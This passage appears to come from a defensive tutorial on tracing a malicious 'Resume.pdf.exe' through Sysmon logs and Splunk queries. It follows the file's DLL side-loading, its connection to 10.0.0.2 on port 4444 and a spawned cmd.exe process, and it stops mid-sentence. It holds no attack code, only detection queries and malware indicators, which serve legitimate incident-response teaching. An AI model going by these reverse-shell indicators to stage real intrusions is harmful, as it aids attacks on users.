
For example, the legit Windows Defender SmartScreen background process contains two subprocesses.
-
Also, in the logs at
Event Viewer->Applications and Services Logs->Microsoft->Windows->Sysmon->Operational, more information can be discovered, such as the activity based on the PID.
To do that, go to the right panel, click on
Filter Current Log...Then go to the
XMLtab, enable the boxEdit query manuallyand modify the query as follows:<QueryList> <Query Id="0" Path="Microsoft-Windows-Sysmon/Operational"> <Select Path="Microsoft-Windows-Sysmon/Operational"> *[EventData[Data="9204"]] </Select> </Query> </QueryList>
When clicking
OK, it will filter based on the records that contain the keyword9204
In this case, the DLL Side-Loading technique was detected by Sysmon from the loaded image found at
C:\Users\strigoi\Downloads\Resume.pdf.exeHowever, using the Event Viewer may delay the investigation, so Splunk speeds the workflow as described in the next section.
Splunk Queries
-
For a general approach, execute the query with the created index and the filename like:
index="endpoint" Resume.pdf.exe
This will return all the results, in XML format, that contain the string
Resume.pdf.exewithin theendpointindex. -
In the left panel, there are multiple fields that constitute the XML events data.
Looking at the
destfield, there is an anomaly, where the IP address10.0.0.2is shown with one record.
When the IP is clicked, Splunk automatically filters by the
destfield, as follows:
-
More information can be reviewed by expanding the record.

For example, the signature is a
Network connectionwith the techniqueNon-Standard PortThe executed process is
Resume.pdf.exe, that connected to the IP10.0.0.2at port4444and the action wasallowedAnd, an important note is the timeframe when the incident occurred. In this case, it was on
2026-02-28 01:05:01UTC Time, which is a standard for better reference in a Security Operations Center. -
Once the analysis leads to a successful connection, the executed process needs to be reviewed for any other anomaly. For example, with the query:
 index="endpoint" Resume.pdf.exe
 | table UtcTime, EventCode, EventDescription, ParentProcessGuid, ParentImage, ProcessGuid, Image, CommandLine
Here, the results will be formatted as a table displaying the selected fields. This is a query to look for all the events, the spawned processes, their parents and command lines if applicable.

The Global Unique Identifiers (GUID) are also obtained, as we may see another anomaly where the
cmd.exeprocess is spawned from theResume.pdf.exeprocess. However,cmd.execould be executing benign processes, so theGUIDhelps to filter for the specific process that the malware created. -
Since the
cmd.exeprocess was created, this means that some command execution was delivered. Therefore, the following query shows the specific commands:index="endpoint" | where ParentProcessGuid="{a90214f8-3f89-69a2-a910-000000001f00}" | table UtcTime, EventCode, EventDescription, ParentProcessGuid, ParentImage, ProcessGuid, Image, CommandLineThe
cmd.exeGUID was taken from the previous results and was put as theParentProcessGuid, due to it is now creating other processes as 